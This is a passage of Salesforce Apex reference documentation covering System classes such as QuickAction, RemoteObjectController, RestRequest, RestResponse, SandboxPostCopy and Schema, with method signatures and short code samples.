[System](#page-1948-0)

# QueueableContext Methods

The following are methods for QueueableContext.

<span id="page-2296-1"></span>IN THIS SECTION:

#### [getJobId\(\)](#page-2296-1)

Returns the ID of the submitted job that uses the Queueable interface.

# **getJobId()**

Returns the ID of the submitted job that uses the Queueable interface.

# **Signature**

public ID getJobId()

# Return Value

Type: [ID](#page-2135-0) The ID of the submitted job.

# QuickAction Class

Use Apex to request and process actions on objects that allow custom fields, on objects that appear in a Chatter feed, or on objects that are available globally.

# Namespace

[System](#page-1948-0)

# Example

In this sample, the trigger determines if the new contacts to be inserted are created by a quick action. If so, it sets the WhereFrom c custom field to a value that depends on whether the quick action is global or local to the contact. Otherwise, if the inserted contacts don't originate from a quick action, the WhereFrom c field is set to 'NoAction'.

```
trigger accTrig2 on Contact (before insert) {
    for (Contact c : Trigger.new) {
        if (c.getQuickActionName() == QuickAction.CreateContact) {
            c.WhereFrom__c = 'GlobaActionl';
        } else if (c.getQuickActionName() == Schema.Account.QuickAction.CreateContact) {
            c.WhereFrom__c = 'AccountAction';
        } else if (c.getQuickActionName() == null) {
            c.WhereFrom__c = 'NoAction';
        } else {
            System.assert(false);
        }
    }
}
```
This sample performs a global action—QuickAction.CreateContact–on the passed-in contact object.

```
public Id globalCreate(Contact c) {
   QuickAction.QuickActionRequest req = new QuickAction.QuickActionRequest();
   req.quickActionName = QuickAction.CreateContact;
   req.record = c;
   QuickAction.QuickActionResult res = QuickAction.performQuickAction(req);
    return c.id;
}
```
SEE ALSO:

[QuickActionRequest Class](#page-1740-0) [QuickActionResult Class](#page-1744-0)

# QuickAction Methods

The following are methods for QuickAction. All methods are static.

#### IN THIS SECTION:

[describeAvailableQuickActions\(parentType\)](#page-2298-0) Returns metadata information for the available quick actions of the provided parent object. [describeAvailableQuickActions\(sObjectNames\)](#page-2299-0) Returns the metadata information for the provided quick actions. [performQuickAction\(quickActionRequest\)](#page-2299-1) Performs the quick action specified in the quick action request and returns the action result. [performQuickAction\(quickActionRequest, allOrNothing\)](#page-2300-0) Performs the quick action specified in the quick action request with the option for partial success, and returns the result. [performQuickActions\(quickActionRequests\)](#page-2300-1) Performs the quick actions specified in the quick action request list and returns action results. [performQuickActions\(quickActionRequests, allOrNothing\)](#page-2300-2) Performs the quick actions specified in the quick action request list with the option for partial success, and returns action results.

#### <span id="page-2298-0"></span>**describeAvailableQuickActions(parentType)**

Returns metadata information for the available quick actions of the provided parent object.

#### **Signature**

```
public static List<QuickAction.DescribeAvailableQuickActionResult>
describeAvailableQuickActions(String parentType)
```
#### **Parameters**

#### *parentType*

Type: [String](#page-2384-0)

The parent object type. This can be an object type name ('Account') or 'Global' (meaning that this method is called at a global level and not an entity level).

#### Return Value

Type: [List<](#page-2201-0)[QuickAction.DescribeAvailableQuickActionResult>](#page-1721-0)

The metadata information for the available quick actions of the parent object.

#### Example

```
// Called for Account entity.
List<QuickAction.DescribeAvailableQuickActionResult> result1 =
   QuickAction.DescribeAvailableQuickActions('Account');
// Called at global level, not entity level.
```

```
List<QuickAction.DescribeAvailableQuickActionResult> result2 =
    QuickAction.DescribeAvailableQuickActions('Global');
```
#### <span id="page-2299-0"></span>**describeAvailableQuickActions(sObjectNames)**

Returns the metadata information for the provided quick actions.

#### **Signature**

```
public static List<QuickAction.DescribeQuickActionResult>
describeAvailableQuickActions(List<String> sObjectNames)
```
#### **Parameters**

*sObjectNames*

Type: [List](#page-2201-0)<[String>](#page-2384-0)

The names of the quick actions. The quick action name can contain the entity name if it is at the entity level ('Account.QuickCreateContact'), or 'Global' if used for the action at the global level ('Global.CreateNewContact').

#### Return Value

Type: [List<](#page-2201-0)[QuickAction.DescribeQuickActionResult>](#page-1730-0)

The metadata information for the provided quick actions.

#### Example

```
// First 3 parameter values are for actions at the entity level.
// Last parameter is for an action at the global level.
List<QuickAction.DescribeQuickActionResult> result =
    QuickAction.DescribeQuickActions(new List<String> {
        'Account.QuickCreateContact', 'Opportunity.Update1',
        'Contact.Create1', 'Global.CreateNewContact' });
```
#### **performQuickAction(quickActionRequest)**

Performs the quick action specified in the quick action request and returns the action result.

#### **Signature**

```
public static QuickAction.QuickActionResult
performQuickAction(QuickAction.QuickActionRequest quickActionRequest)
```
#### **Parameters**

```
quickActionRequest
   Type: QuickAction.QuickActionRequest
```
#### Return Value

```
Type: QuickAction.QuickActionResult
```
#### <span id="page-2300-0"></span>**performQuickAction(quickActionRequest, allOrNothing)**

Performs the quick action specified in the quick action request with the option for partial success, and returns the result.

#### **Signature**

```
public static QuickAction.QuickActionResult
performQuickAction(QuickAction.QuickActionRequest quickActionRequest, Boolean
allOrNothing)
```
#### **Parameters**

*quickActionRequest* Type: [QuickAction.QuickActionRequest](#page-1740-0)

*allOrNothing*

Type: [Boolean](#page-1975-0)

Specifies whether this operation allows partial success. If you specify false for this argument and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

#### Return Value

<span id="page-2300-1"></span>Type: [QuickAction.QuickActionResult](#page-1744-0)

#### **performQuickActions(quickActionRequests)**

Performs the quick actions specified in the quick action request list and returns action results.

#### **Signature**

```
public static List<QuickAction.QuickActionResult>
performQuickActions(List<QuickAction.QuickActionRequest> quickActionRequests)
```
#### **Parameters**

*quickActionRequests* Type: [List](#page-2201-0)<[QuickAction.QuickActionRequest>](#page-1740-0)

#### <span id="page-2300-2"></span>Return Value

Type: [List<](#page-2201-0)[QuickAction.QuickActionResult](#page-1744-0)>

## **performQuickActions(quickActionRequests, allOrNothing)**

Performs the quick actions specified in the quick action request list with the option for partial success, and returns action results.

# **Signature**

```
public static List<QuickAction.QuickActionResult>
performQuickActions(List<QuickAction.QuickActionRequest> quickActionRequests, Boolean
allOrNothing)
```
# **Parameters**

*quickActionRequests* Type: [List](#page-2201-0)<[QuickAction.QuickActionRequest>](#page-1740-0)

*allOrNothing*

Type: [Boolean](#page-1975-0)

Specifies whether this operation allows partial success. If you specify false for this argument and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

# Return Value

Type: [List<](#page-2201-0)[QuickAction.QuickActionResult](#page-1744-0)>

# RemoteObjectController

Use RemoteObjectController to access the standard Visualforce Remote Objects operations in your Remote Objects override methods.

# Namespace

[System](#page-1948-0)

# Usage

RemoteObjectController is supported only for use within Remote Objects methods. See "Overriding Default Remote Objects Operations" in the [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/pages_intro.htm) for examples of how to use RemoteObjectController with your Visualforce pages.

# RemoteObjectController Methods

The following are methods for RemoteObjectController. All methods are static.

IN THIS SECTION:

[create\(type, fields\)](#page-2302-0) Create a record in the database. [del\(type, recordIds\)](#page-2302-1) Delete records from the database.

[retrieve\(type, fields, criteria\)](#page-2303-0)

Retrieve records from the database.

#### [updat\(type, recordIds, fields\)](#page-2304-0)

Update records in the database.

#### <span id="page-2302-0"></span>**create(type, fields)**

Create a record in the database.

#### **Signature**

public static Map<String,Object> create(String type, Map<String,Object> fields)

# **Parameters**

*type*

Type: [String](#page-2384-0)

The sObject type on which create is being called.

#### *fields*

Type: Map[<String,](#page-2384-0)Object>

The fields and values to set on the new record.

# Return Value

Type: Map<[String](#page-2384-0),Object>

The return value is a map that represents the result of the Remote Objects operation. What is returned depends on the results of the call.

#### **Success**

A map that contains a single element with the ID of the record created. For example, { id: 'recordId' }.

#### <span id="page-2302-1"></span>**Failure**

A map that contains a single element with the error message for the overall operation. For example,  $\{$  error: '*errorMessage*' }.

#### **del(type, recordIds)**

Delete records from the database.

#### **Signature**

public static Map<String,Object> del(String type, List<String> recordIds)

#### **Parameters**

*type*

Type: [String](#page-2384-0)

The sObject type on which delete is being called.

*recordIds*

Type: List<[String>](#page-2384-0)

The IDs of the records to be deleted.

# Return Value

#### Type: Map<[String](#page-2384-0),Object>

The return value is a map that represents the result of the Remote Objects operation. What is returned depends on how the method was called and the results of the call.

#### **Single Delete—Success**

A map that contains a single element with the ID of the record that was deleted. For example, { id: '**recordId'** }.

#### **Batch Delete—Success**

A map that contains a single element, an array of Map<String,Object> elements. Each element contains the ID of a record that was deleted and an array of errors, if there were any, for that record's individual delete. For example, { results: [{id:

'*recordId*', errors: ['*errorMessage*', ...]}, ...] }.

#### **Single and Batch Delete—Failure**

<span id="page-2303-0"></span>A map that contains a single element with the error message for the overall operation. For example,  $\{$  error: '*errorMessage*' }.

#### **retrieve(type, fields, criteria)**

Retrieve records from the database.

#### **Signature**

```
public static Map<String,Object> retrieve(String type, List<String> fields,
Map<String,Object> criteria)
```
#### **Parameters**

#### *type*

Type: [String](#page-2384-0)

The sObject type on which retrieve is being called.

*fields*

Type: List<[String>](#page-2384-0)

The fields to retrieve for each record.

*criteria*

Type: Map[<String,](#page-2384-0)Object>

The criteria to use when performing the query.

# Return Value

Type: Map<[String](#page-2384-0),Object>

The return value is a map that represents the result of the Remote Objects operation. What is returned depends on the results of the call.

#### **Success**

A map that contains the following elements.

- **•** records: An array of records that match the query conditions.
- **•** type: A string that indicates the type of the sObject that was retrieved.
- **•** size: The number of records in the response.
#### **Failure**

A map that contains a single element with the error message for the overall operation. For example,  $\{-\epsilon\}$ 

'*errorMessage*' }.

#### **updat(type, recordIds, fields)**

Update records in the database.

#### **Signature**

```
public static Map<String, Object> updat(String type, List<String> recordIds,
Map<String,Object> fields)
```
#### **Parameters**

#### *type*

Type: [String](#page-2384-0)

The sObject type on which update is being called.

*recordIds*

Type: List<[String>](#page-2384-0)

The IDs of the records to be updated.

*fields*

Type: Map[<String,](#page-2384-0)Object>

The fields to update, and the value to update each field with.

### Return Value

#### Type: Map<[String](#page-2384-0),Object>

The return value is a map that represents the result of the Remote Objects operation. What is returned depends on how the method was called and the results of the call.

#### **Single Update—Success**

A map that contains a single element with the ID of the record that was updated. For example, { id: '**recordId'** }.

#### **Batch Update—Success**

A map that contains a single element, an array of Map<String,Object> elements. Each element contains the ID of the record updated and an array of errors, if there were any, for that record's individual update. For example, { results: [{id: 'recordId', errors: ['*errorMessage*', ...]}, ...] }.

#### **Single and Batch Update—Failure**

A map that contains a single element with the error message for the overall operation. For example,  $\{$  error: '*errorMessage*' }.

# ResetPasswordResult Class

Represents the result of a password reset.

# Namespace

#### [System](#page-1948-0)

# ResetPasswordResult Methods

The following are instance methods for ResetPasswordResult.

IN THIS SECTION:

#### [getPassword\(\)](#page-2305-0)

<span id="page-2305-0"></span>Returns the password generated by the System.resetPassword method call.

### **getPassword()**

Returns the password generated by the System.resetPassword method call.

### **Signature**

public String getPassword()

# Return Value

Type: [String](#page-2384-0)

# RestContext Class

Contains the RestRequest and RestResponse objects.

# Namespace

[System](#page-1948-0)

# Usage

Use the System.RestContext class to access the RestRequest and RestResponse objects in your Apex REST methods.

# Sample

The following example shows how to use RestContext to access the RestRequest and RestResponse objects in an Apex REST method.

```
@RestResource(urlMapping='/MyRestContextExample/*')
global with sharing class MyRestContextExample {
   @HttpGet
   global static Account doGet() {
       RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
```

```
Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id =
:accountId];
       return result;
    }
}
```
# RestContext Properties

The following are properties for RestContext.

IN THIS SECTION:

#### [request](#page-2306-0)

Returns the RestRequest for your Apex REST method.

#### [response](#page-2306-1)

<span id="page-2306-0"></span>Returns the RestResponse for your Apex REST method.

#### **request**

Returns the RestRequest for your Apex REST method.

#### **Signature**

public RestRequest request {get; set;}

#### <span id="page-2306-1"></span>Property Value

Type: [System.RestRequest](#page-2306-2)

#### **response**

Returns the RestResponse for your Apex REST method.

# **Signature**

public RestResponse response {get; set;}

#### <span id="page-2306-2"></span>Property Value

Type: [System.RestResponse](#page-2312-0)

# RestRequest Class

Represents an object used to pass data from an HTTP request to an Apex RESTful Web service method.

# Namespace

[System](#page-1948-0)

# Usage

Use the System.RestRequest class to pass request data into an Apex RESTful Web service method that is defined using one of the REST annotations.

# Example: An Apex Class with REST Annotated Methods

The following example shows you how to implement the Apex REST API in Apex. This class exposes three methods that each handle a different HTTP request: GET, DELETE, and POST. You can call these annotated methods from a client by issuing HTTP requests.

```
@RestResource(urlMapping='/Account/*')
global with sharing class MyRestResource {
   @HttpDelete
   global static void doDelete() {
       RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
       Account account = [SELECT Id FROM Account WHERE Id = :accountId];
       delete account;
    }
   @HttpGet
   global static Account doGet() {
        RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
       Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id =
:accountId];
       return result;
    }
 @HttpPost
    global static String doPost(String name,
       String phone, String website) {
       Account account = new Account();
       account.Name = name;
       account.phone = phone;
       account.website = website;
       insert account;
       return account.Id;
    }
}
```
IN THIS SECTION:

[RestRequest Constructors](#page-2308-0) [RestRequest Properties](#page-2308-1) [RestRequest Methods](#page-2311-0)

# <span id="page-2308-0"></span>RestRequest Constructors

The following are constructors for RestRequest.

IN THIS SECTION:

#### [RestRequest\(\)](#page-2308-2)

<span id="page-2308-2"></span>Creates a new instance of the System.RestRequest class.

#### **RestRequest()**

Creates a new instance of the System.RestRequest class.

#### **Signature**

```
public RestRequest()
```
# RestRequest Properties

The following are properties for RestRequest.

Note: While the RestRequest List and Map properties are read-only, their contents are read-write. You can modify them by  $\sqrt{2}$ calling the collection methods directly or you can use of the associated RestRequest methods shown in the previous table.

#### IN THIS SECTION:

#### [headers](#page-2308-3)

Returns the headers that are received by the request.

#### [httpMethod](#page-2309-0)

Returns one of the supported HTTP request methods.

#### [params](#page-2309-1)

Returns the parameters that are received by the request.

#### [remoteAddress](#page-2309-2)

Returns the IP address of the client making the request.

#### [requestBody](#page-2310-0)

Returns or sets the body of the request.

#### [requestURI](#page-2310-1)

<span id="page-2308-3"></span>Returns or sets everything after the host in the HTTP request string.

#### [resourcePath](#page-2310-2)

Returns the REST resource path for the request.

## **headers**

Returns the headers that are received by the request.

#### **Signature**

public Map<String, String> headers {get; set;}

# Property Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

## <span id="page-2309-0"></span>**httpMethod**

Returns one of the supported HTTP request methods.

# **Signature**

public String httpMethod {get; set;}

## Property Value

#### Type: [String](#page-2384-0)

Possible values returned:

- **•** DELETE
- **•** GET
- **•** HEAD
- **•** PATCH
- **•** POST
- <span id="page-2309-1"></span>**•** PUT

#### **params**

Returns the parameters that are received by the request.

### **Signature**

public Map <String, String> params {get; set;}

## <span id="page-2309-2"></span>Property Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

#### **remoteAddress**

Returns the IP address of the client making the request.

### **Signature**

```
public String remoteAddress {get; set;}
```
# Property Value

Type: [String](#page-2384-0)

#### <span id="page-2310-0"></span>**requestBody**

Returns or sets the body of the request.

#### **Signature**

public Blob requestBody {get; set;}

# Property Value

Type: [Blob](#page-1973-0)

# Usage

<span id="page-2310-1"></span>If the Apex method has no parameters, then Apex REST copies the HTTP request body into the RestRequest.requestBody property. If there are parameters, then Apex REST attempts to deserialize the data into those parameters and the data won't be deserialized into the RestRequest.requestBody property.

#### **requestURI**

Returns or sets everything after the host in the HTTP request string.

## **Signature**

public String requestURI {get; set;}

### Property Value

Type: [String](#page-2384-0)

# Example

<span id="page-2310-2"></span>For example, if the request string is *https://instance.salesforce.com/services/apexrest/Account/* then the requestURI is */services/apexrest/Account/*.

#### **resourcePath**

Returns the REST resource path for the request.

### **Signature**

```
public String resourcePath {get; set; }
```
# Property Value

Type: [String](#page-2384-0)

### Example

For example, if the Apex REST class defines a urlMapping of /MyResource/\*, the resourcePath property returns /services/apexrest/MyResource/\*.

# <span id="page-2311-0"></span>RestRequest Methods

The following are methods for RestRequest. All are instance methods.

Note: At runtime, you typically don't need to add a header or parameter to the RestRequest object because they are  $\left( \mathbf{z}\right)$ automatically deserialized into the corresponding properties. The following methods are intended for unit testing Apex REST classes. You can use them to add header or parameter values to the RestRequest object without having to recreate the REST method call.

IN THIS SECTION:

Adds a header to the request header map.

[addParameter\(name, value\)](#page-2312-1)

[addHeader\(name, value\)](#page-2311-1)

<span id="page-2311-1"></span>Adds a parameter to the request params map.

#### **addHeader(name, value)**

Adds a header to the request header map.

#### **Signature**

public Void addHeader(String name, String value)

#### **Parameters**

*name* Type: [String](#page-2384-0) *value* Type: [String](#page-2384-0)

#### Return Value

Type: Void

#### Usage

This method is intended for unit testing of Apex REST classes.

Please note that the following headers aren't allowed:

- **•** cookie
- **•** set-cookie
- **•** set-cookie2
- **•** content-length
- **•** authorization

If any of these are used, an Apex exception will be thrown.

#### <span id="page-2312-1"></span>**addParameter(name, value)**

Adds a parameter to the request params map.

#### **Signature**

public Void addParameter(String name, String value)

#### **Parameters**

*name* Type: [String](#page-2384-0) *value* Type: [String](#page-2384-0)

### Return Value

Type: Void

### Usage

<span id="page-2312-0"></span>This method is intended for unit testing of Apex REST classes.

# RestResponse Class

Represents an object used to pass data from an Apex RESTful Web service method to an HTTP response.

# Namespace

[System](#page-1948-0)

# Usage

Use the System. RestReponse class to pass response data from an Apex RESTful web service method that is defined using one of the [REST annotations](#page-113-0) on page 94.

IN THIS SECTION:

<span id="page-2312-2"></span>[RestResponse Constructors](#page-2312-2) [RestResponse Properties](#page-2313-0) [RestResponse Methods](#page-2315-0)

# RestResponse Constructors

The following are constructors for RestResponse.

IN THIS SECTION:

```
RestResponse()
```
Creates a new instance of the System.RestResponse class.

### <span id="page-2313-1"></span>**RestResponse()**

Creates a new instance of the System.RestResponse class.

#### **Signature**

<span id="page-2313-0"></span>public RestResponse()

# RestResponse Properties

The following are properties for RestResponse.

Note: While the RestResponse List and Map properties are read-only, their contents are read-write. You can modify them  $\mathcal{F}(\mathcal{A})$ by calling the collection methods directly or you can use of the associated RestResponse methods shown in the previous table.

#### IN THIS SECTION:

[responseBody](#page-2313-2) Returns or sets the body of the response.

[headers](#page-2314-0)

Returns the headers to be sent to the response.

#### <span id="page-2313-2"></span>[statusCode](#page-2314-1)

Returns or sets the response status code.

#### **responseBody**

Returns or sets the body of the response.

### **Signature**

```
public Blob responseBody {get; set; }
```
### Property Value

Type: [Blob](#page-1973-0)

### Usage

The response is either the serialized form of the method return value or it's the value of the responseBody property based on the following rules:

- If the method returns void, then Apex REST returns the response in the responseBody property.
- **•** If the method returns a value, then Apex REST serializes the return value as the response.

### <span id="page-2314-0"></span>**headers**

Returns the headers to be sent to the response.

#### **Signature**

public Map<String, String> headers {get; set;}

# Property Value

<span id="page-2314-1"></span>Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

# **statusCode**

Returns or sets the response status code.

### **Signature**

```
public Integer statuscode {get; set;}
```
# Property Value

Type: [Integer](#page-2148-0)

# Status Codes

The following are valid response status codes. The status code is returned by the RestResponse.statusCode property.

Note: If you set the RestResponse.statusCode property to a value that's not listed in the table, then an HTTP status of  $\boldsymbol{\beta}$ 500 is returned with the error message "Invalid status code for HTTP response: nnn" where nnn is the invalid status code value.





# <span id="page-2315-0"></span>RestResponse Methods

The following are instance methods for RestResponse.

 $\mathbf G$ Note: At runtime, you typically don't need to add a header to the RestResponse object because it's automatically deserialized into the corresponding properties. The following methods are intended for unit testing Apex REST classes. You can use them to add header or parameter values to the RestRequest object without having to recreate the REST method call.

<span id="page-2315-1"></span>IN THIS SECTION:

[addHeader\(name, value\)](#page-2315-1)

Adds a header to the response header map.

#### **addHeader(name, value)**

Adds a header to the response header map.

### **Signature**

public Void addHeader(String name, String value)

#### **Parameters**

*name* Type: [String](#page-2384-0) *value* Type: [String](#page-2384-0)

# Return Value

Type: Void

# Usage

Please note that the following headers aren't allowed:

- **•** cookie
- **•** set-cookie
- **•** set-cookie2
- **•** content-length
- **•** authorization

If any of these are used, an Apex exception will be thrown.

# SandboxPostCopy Interface

To make your sandbox environment business ready, automate data manipulation or business logic tasks. Extend this interface and add methods to perform post-copy tasks, then specify the class during sandbox creation.

# Namespace

[System](#page-1948-0)

# Usage

Create an Apex class that implements this interface. For example, the following Apex class reports the three contexts available in SandboxPostCopy: your organization ID, sandbox ID, and sandbox name:

```
global class HelloWorld implements SandboxPostCopy {
 global void runApexClass(SandboxContext context) {
      System.debug('Hello Tester Pester ' + context.organizationId() + ' ' +
context.sandboxId() + context.sandboxName());
    }
  }
```
<span id="page-2316-0"></span>IN THIS SECTION:

[SandboxPostCopy Methods](#page-2316-0)

[SandboxPostCopy Example Implementation](#page-2317-0)

# SandboxPostCopy Methods

The following method is for SandboxPostCopy.

IN THIS SECTION:

[runApexClass\(context\)](#page-2317-1)

#### <span id="page-2317-1"></span>**runApexClass(context)**

#### **Signature**

public void runApexClass(System.SandboxContext context)

#### **Parameters**

*context*

Type: System.SandboxContext

The context for your sandbox.

## Return Value

<span id="page-2317-0"></span>Type: void

# SandboxPostCopy Example Implementation

This is an example implementation of the System. SandboxPostCopy interface.

```
global class HelloWorld implements SandboxPostCopy {
   global void runApexClass(SandboxContext context) {
   System.debug('Hello Tester Pester ' + context.organizationId() + '
                   ' + context.sandboxId() + context.sandboxName());
    }
    }
```
The following example tests the implementation:

```
@isTest
class testHelloWorld{
@isTest
static void testSandboxPostCopyScript() {
HelloWorld apexclass = new HelloWorld();
Test.testSandboxPostCopyScript(apexClassName, 'orgID', 'sandboxID', 'sandboxName');
System.assertEquals(1,1,'Test something');
```
# <span id="page-2317-2"></span>Schedulable Interface

The class that implements this interface can be scheduled to run at different intervals.

# Namespace

[System](#page-1948-0)

SEE ALSO:

[Apex Scheduler](#page-252-0)

# Schedulable Methods

The following are methods for Schedulable.

IN THIS SECTION:

[execute\(context\)](#page-2318-0)

Executes the scheduled Apex job.

## <span id="page-2318-0"></span>**execute(context)**

Executes the scheduled Apex job.

**Signature** 

public Void execute(SchedulableContext context)

## **Parameters**

*context* Type: [System.SchedulableContext](#page-2318-1) Contains the job ID.

# <span id="page-2318-1"></span>Return Value

Type: Void

# SchedulableContext Interface

Represents the parameter type of a method in a class that implements the Schedulable interface and contains the scheduled job ID. This interface is implemented internally by Apex.

# Namespace

[System](#page-1948-0)

SEE ALSO: [Schedulable Interface](#page-2317-2)

# SchedulableContext Methods

The following are methods for SchedulableContext.

IN THIS SECTION:

```
getTriggerId()
```
Returns the ID of the CronTrigger scheduled job.

## <span id="page-2319-0"></span>**getTriggerId()**

Returns the ID of the CronTrigger scheduled job.

## **Signature**

public Id getTriggerId()

# Return Value

Type: [ID](#page-2135-0)

# Schema Class

Contains methods for obtaining schema describe information.

# Namespace

[System](#page-1948-0)

# Schema Methods

The following are methods for Schema. All methods are static.

IN THIS SECTION:

[getGlobalDescribe\(\)](#page-2319-1) Returns a map of all sObject names (keys) to sObject tokens (values) for the standard and custom objects defined in your organization.

[describeDataCategoryGroups\(sObjectNames\)](#page-2320-0)

Returns a list of the category groups associated with the specified objects.

[describeSObjects\(sObjectTypes\)](#page-2320-1)

Describes metadata (field list and object properties) for the specified sObject or array of sObjects.

[describeTabs\(\)](#page-2321-0)

<span id="page-2319-1"></span>Returns information about the standard and custom apps available to the running user.

#### [GroupStructures\(pairs\)](#page-2323-0)

Returns available category groups along with their data category structure for objects specified in the request.

#### **getGlobalDescribe()**

Returns a map of all sObject names (keys) to sObject tokens (values) for the standard and custom objects defined in your organization.

### **Signature**

public static Map<String, Schema.SObjectType> getGlobalDescribe()

### Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [Schema.SObjectType>](#page-1924-0)

# Usage

For more information, see [Accessing All sObjects](#page-190-0).

# Example

```
Map<String, Schema.SObjectType> gd =
Schema.getGlobalDescribe();
```
#### <span id="page-2320-0"></span>**describeDataCategoryGroups(sObjectNames)**

Returns a list of the category groups associated with the specified objects.

### **Signature**

public static List<Schema.DescribeDataCategoryGroupResult> describeDataCategoryGroups(String sObjectNames)

### **Parameters**

*sObjectNames* Type: [List](#page-2201-0)<[String>](#page-2384-0)

### Return Value

Type: [List<](#page-2201-0)[Schema.DescribeDataCategoryGroupResult>](#page-1874-0)

# Usage

You can specify one of the following sObject names:

- **•** KnowledgeArticleVersion—to retrieve category groups associated with article types.
- **•** Question—to retrieve category groups associated with questions.

For more information and code examples using describeDataCategoryGroups, see [Accessing All Data Categories Associated with an](#page-191-0) [sObject.](#page-191-0)

<span id="page-2320-1"></span>For additional information about articles and questions, see "Work with Articles and Translations" and "Answers Overview" in the Salesforce online help.

#### **describeSObjects(sObjectTypes)**

Describes metadata (field list and object properties) for the specified sObject or array of sObjects.

### **Signature**

public static List<Schema.DescribeSObjectResult> describeSObjects(List<String> sObjectTypes)

### **Parameters**

*sObjectTypes* Type: [List](#page-2201-0)<[String>](#page-2384-0) The *sObjectTypes* argument is a list of sObject type names you want to describe.

#### Return Value

